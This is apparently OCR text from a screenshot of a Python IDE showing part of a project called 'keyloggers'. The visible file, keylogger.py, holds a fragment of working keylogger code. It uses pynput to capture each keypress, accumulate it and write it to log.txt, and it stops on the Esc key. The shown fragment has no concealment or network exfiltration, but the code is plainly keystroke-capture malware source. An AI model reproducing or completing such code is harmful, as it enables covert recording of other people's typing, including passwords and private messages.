 PC
K keyloggers
Version control
execute_keylogger
Open Files
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
execute_keylogger.py
keylogger.py
1 2
1 # keylogger.py
2
3 from pynput import keyboard
4 import time
5
3 usages
6 class KeyLogger:
7 def __init__(self) -> None:
8 self.log = "KeyLogger has started..."
9
1 usage
10 def append_to_log(self, string):
11 assert isinstance(string, str)
12 self.log = self.log + string
13 with open('log.txt', 'a') as log_file:
14 log_file.write(string)
15
1 usage
16 def on_press(self, key):
17 try:
18 current_key = str(key.char)
19 except AttributeError:
20 if key == keyboard.Key.space:
21 current_key = " "
22 elif key == keyboard.Key.esc:
23 print("Exiting program...")
24 return False
keyloggers > keylogger.py
1:15 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)